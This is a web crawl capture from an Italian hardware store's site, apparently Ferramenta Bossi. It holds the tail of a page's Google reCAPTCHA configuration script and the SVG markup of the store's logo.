KsONwrTChnxBwqjCnWhnwq0Kw7M9ccKEw6wAw7hsw5/CqRJPwqrCo8ODTFbCpA4oEwRXw6tzBsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222TH7oASKo4iWDeIOQC/YNYlIIxupkY7Kfk7cvegw+VA\\u003d\x22,1,0,null,1,1768702153845,0,0,[89],null,[246,125,164],\x22RC-DyodMgcy-R2Erg\x22,null,null,null,null,null,\x220dAFcWeA56u4HKpcVEW6_QF8L-GZ0V4UoZS4ritgMF5v_dSUbFFN5OGA7UCsJs_doMqRiK6m4gvVYzmA9FTKByNx9NiLiQ9z6Hyg\x22,1768784953831]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg
body_size: 2267
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.89 178.57"><title>Tavola disegno 1</title><path d="M13.9,98.51V19H46.59V29H28.42V52.18H43.25V62.29H28.42V98.51Z"/><path d="M59.05,98.51V19H92.43V29.21H73.58V52.08H88.41V62.19H73.58V88.5h19v10Z"/><path d="M106,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.64,15.64,0,0,1,8.44,6.53C149,30.52,150,34.7,150,40a38.41,38.41,0,0,1-.89,8.63,16.51,16.51,0,0,1-3,6.53,13.54,13.54,0,0,1-5.84,4.17l11.09,39.17H136.8l-9.62-36.42h-6.67V98.51ZM120.51,53H125a15.45,15.45,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.74-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M165.76,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.61,15.61,0,0,1,8.44,6.53c1.93,3.08,2.9,7.26,2.9,12.57a39,39,0,0,1-.88,8.63,16.38,16.38,0,0,1-3,6.53A13.48,13.48,0,0,1,200,59.34l11.09,39.17H196.58L187,62.09h-6.67V98.51ZM180.29,53h4.51a15.42,15.42,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.73-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M221.72,98.51,237.62,19h15.51L269,98.51H255.58l-3.14-18.35H238.6l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M281.69,98.51,283.07,19h15l11.29,55.07L321.16,19h14.53l1.47,79.51h-10.8l-1.18-55.26L313.89,98.51h-8.73L293.67,43.05l-1.08,55.46Z"/><path d="M353.26,98.51V19h33.38V29.21H367.79V52.08h14.82V62.19H367.79V88.5h19v10Z"/><path d="M400.18,98.51V19H410.3l19.33,45.35V19h12V98.51H432L412.55,51V98.51Z"/><path d="M466.54,98.51V29.7H453.88V19h39.66V29.7H481.07V98.51Z"/><path d="M499.73,98.51,515.63,19h15.51L547,98.51H533.59l-3.14-18.35H516.61l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M588.27,98.51V19h19.54a43.13,43.13,0,0,1,9.57,1,19.28,19.28,0,0,1,7.36,3.29,14.78,14.78,0,0,1,4.76,6.23,25.39,25.39,0,0,1,1.67,9.92,23,23,0,0,1-1.32,8.24A12.53,12.53,0,0,1,626,53.11a14.2,14.2,0,0,1-6.38,2.7,16.49,16.49,0,0,1,7.8,3.29A15.09,15.09,0,0,1,632,65.63a27.63,27.63,0,0,1,1.52,9.72,32.44,32.44,0,0,1-1.43,10.06,18.35,18.35,0,0,1-4.22,7.26,17.6,17.6,0,0,1-7,4.37,29.34,29.34,0,0,1-9.76,1.47Zm14.53-47h4.91a14.19,14.19,0,0,0,6.67-1.27,6.85,6.85,0,0,0,3.29-3.93,20.14,20.14,0,0,0,.94-6.68,12.48,12.48,0,0,0-1.43-6.53,7.21,7.21,0,0,0-4.27-3.14,26.64,26.64,0,0,0-7.26-.83H602.8Zm0,36.81h5.5q6.57,0,8.93-3.19t2.36-9.86a22.6,22.6,0,0,0-1.13-7.81A8.31,8.31,0,0,0,614.73,63a14,14,0,0,0-6.92-1.48h-5Z"/><path d="M669.46,99.59q-8.44,0-13.45-3.14a17.33,17.33,0,0,1-7.17-9,40.5,40.5,0,0,1-2.16-13.94V43.74a39.28,39.28,0,0,1,2.16-13.8A16.9,16.9,0,0,1,656,21.16q5-3,13.45-3.05c5.75,0,10.29,1,13.59,3.05a17.18,17.18,0,0,1,7.17,8.78,38.55,38.55,0,0,1,2.21,13.8V73.58a39,39,0,0,1-2.21,13.79,17.87,17.87,0,0,1-7.17,9C679.75,98.53,675.21,99.59,669.46,99.59Zm0-10.7q3.63,0,5.35-1.57a7.87,7.87,0,0,0,2.3-4.32,28.1,28.1,0,0,0,.59-6V40.4a27.26,27.26,0,0,0-.59-6,7.56,7.56,0,0,0-2.3-4.17c-1.15-1-2.93-1.52-5.35-1.52a7.75,7.75,0,0,0-5.21,1.52,7.38,7.38,0,0,0-2.35,4.17,27.88,27.88,0,0,0-.59,6V77a31.09,31.09,0,0,0,.54,6,7.51,7.51,0,0,0,2.3,4.32A7.78,7.78,0,0,0,669.46,88.89Z"/><path d="M728.06,99.59a23.51,23.51,0,0,1-12-2.79,17.61,17.61,0,0,1-7.27-8.2,35.2,35.2,0,0,1-2.75-13.25l12.47-2.46A38.6,38.6,0,0,0,719.67,81a11.75,11.75,0,0,0,2.85,5.45,6.82,6.82,0,0,0,5.05,1.91q3.54,0,5-2.11a9.13,9.13,0,0,0,1.47-5.35,14.48,14.48,0,0,0-2.36-8.54,36.61,36.61,0,0,0-6.28-6.67l-10-8.84a30,30,0,0,1-6.73-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.5-14.53t15-5.11A22.32,22.32,0,0,1,736,19.83,14.91,14.91,0,0,1,742,24.59a21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.36,2.16a42.5,42.5,0,0,0-.84-6.67,9.35,9.35,0,0,0-2.26-4.62,6.34,6.34,0,0,0-4.76-1.67,6.05,6.05,0,0,0-5,2.11,8.09,8.09,0,0,0-1.71,5.26,12,12,0,0,0,1.67,6.62,25.5,25.5,0,0,0,4.81,5.35L736.11,57a41,41,0,0,1,8.39,9.67A24.62,24.62,0,0,1,748,80.06a20.16,20.16,0,0,1-2.5,10.11,18,18,0,0,1-7,6.92A21.05,21.05,0,0,1,728.06,99.59Z"/><path d="M780.68,99.59a23.57,23.57,0,0,1-12-2.79,17.65,17.65,0,0,1-7.26-8.2,35,35,0,0,1-2.75-13.25l12.47-2.46A38,38,0,0,0,772.29,81a11.83,11.83,0,0,0,2.84,5.45,6.86,6.86,0,0,0,5.06,1.91q3.52,0,5-2.11a9.06,9.06,0,0,0,1.48-5.35,14.48,14.48,0,0,0-2.36-8.54A37,37,0,0,0,778,65.73l-10-8.84a30.12,30.12,0,0,1-6.72-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.49-14.53t15-5.11a22.4,22.4,0,0,1,9.33,1.72,14.91,14.91,0,0,1,5.94,4.76,21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.37,2.16A42.57,42.57,0,0,0,786,35.2a9.35,9.35,0,0,0-2.26-4.62A6.35,6.35,0,0,0,779,28.91a6.05,6.05,0,0,0-5,2.11,8.1,8.1,0,0,0-1.72,5.26A12.06,12.06,0,0,0,774,42.9a26.08,26.08,0,0,0,4.81,5.35L788.73,57a41,41,0,0,1,8.39,9.67,24.71,24.71,0,0,1,3.49,13.4,20.16,20.16,0,0,1-2.51,10.11,18,18,0,0,1-7,6.92A21,21,0,0,1,780.68,99.59Z"/><path d="M813.66,98.51V19H828V98.51Z"/><path d="M323.1,157.62a13.21,13.21,0,0,1-4.23,8.84q-3.56,3.12-9.46,3.12A12.72,12.72,0,0,1,299.15,165q-3.86-4.59-3.85-12.28v-3.47a20.58,20.58,0,0,1,1.8-8.86,13.35,13.35,0,0,1,5.09-5.86,14.16,14.16,0,0,1,7.64-2.05,13.06,13.06,0,0,1,9.23,3.21,13.47,13.47,0,0,1,4,8.89h-4.79q-.62-4.32-2.69-6.27a8.15,8.15,0,0,0-5.79-1.94,8.51,8.51,0,0,0-7.15,3.38q-2.6,3.38-2.6,9.61v3.5q0,5.88,2.46,9.36a8,8,0,0,0,6.87,3.47,9.15,9.15,0,0,0,6.09-1.8q2.12-1.78,2.81-6.26Z"/><path d="M359.92,152.19a22.3,22.3,0,0,1-1.79,9.26,13.47,13.47,0,0,1-5.06,6,14,14,0,0,1-20.32-6,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.5,13.5,0,0,1,5.09,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a9.17,9.17,0,0,0-14.32,0q-2.59,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.52-3.36,2.6-9.63Z"/><path d="M369.6,169.08V133h10.2a16.38,16.38,0,0,1,8.33,2.08,14.07,14.07,0,0,1,5.6,5.93,19.24,19.24,0,0,1,2,8.83v2.3a19.43,19.43,0,0,1-2,9,13.83,13.83,0,0,1-5.63,5.9,17.46,17.46,0,0,1-8.52,2.11Zm4.77-32.22v28.33h5q5.5,0,8.57-3.43T391,152v-2.11q0-6.15-2.89-9.57a10.3,10.3,0,0,0-8.2-3.46Z"/><path d="M433.24,152.19a22.3,22.3,0,0,1-1.79,9.26,13.53,13.53,0,0,1-5.06,6,14,14,0,0,1-20.33-6,21.46,21.46,0,0,1-1.87-9v-2.6A22.07,22.07,0,0,1,406,140.7a13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.45,13.45,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a8.52,8.52,0,0,0-7.22-3.44,8.43,8.43,0,0,0-7.11,3.44q-2.58,3.44-2.66,9.53v2.66q0,6.23,2.61,9.78a9.17,9.17,0,0,0,14.35.2q2.53-3.36,2.61-9.63Z"/><path d="M469.58,164.34a10.88,10.88,0,0,1-5.12,3.93,20.63,20.63,0,0,1-7.65,1.31,14.86,14.86,0,0,1-7.84-2.07,13.8,13.8,0,0,1-5.29-5.9,20.37,20.37,0,0,1-1.93-8.85v-3.15q0-8.16,3.81-12.65t10.7-4.49a13.71,13.71,0,0,1,9.11,2.89,12.62,12.62,0,0,1,4.21,8.2h-4.76q-1.33-7.2-8.53-7.2a8.46,8.46,0,0,0-7.26,3.37q-2.46,3.36-2.49,9.74v3q0,6.07,2.78,9.66a9,9,0,0,0,7.51,3.59,16.83,16.83,0,0,0,4.69-.59,7.33,7.33,0,0,0,3.33-2V155h-8.36V151.1h13.09Z"/><path d="M507.82,169.08H503l-18.18-27.83v27.83h-4.79V133h4.79l18.23,27.95V133h4.74Z"/><path d="M546.59,152.19a22.3,22.3,0,0,1-1.78,9.26,13.6,13.6,0,0,1-5.06,6,13.94,13.94,0,0,1-7.64,2.09,13.48,13.48,0,0,1-12.69-8.08,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.51,13.51,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.78,9.27Zm-4.74-2.33q0-6.44-2.58-9.86A9.17,9.17,0,0,0,525,140q-2.6,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.54-3.36,2.6-9.63Z"/><rect x="589.24" y="152.93" width="239.72" height="6"/><rect x="14.86" y="152.93" width="239.72" height="6"/></svg>